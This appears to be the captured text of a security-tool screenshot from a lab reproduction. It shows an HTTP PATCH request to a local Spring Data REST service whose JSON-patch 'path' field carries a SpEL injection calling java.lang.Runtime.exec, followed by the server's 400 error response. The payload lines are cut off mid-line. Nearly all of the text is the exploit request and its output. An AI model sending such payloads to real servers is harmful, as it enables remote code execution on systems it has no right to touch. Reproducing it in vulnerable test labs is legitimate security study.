 Pretty Raw \n Actions
1 PATCH /customers/1 HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 201
10
11 [
12 {
"op":"replace",
13 "path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]
14 "value":"vulhub"
15 }
16 ]
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Sun, 29 Aug 2021 13:41:54 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastname' cannot be set on object of ty
},
"message":"Could not read an object of type class example.springdata.rest.header
}
亿人安全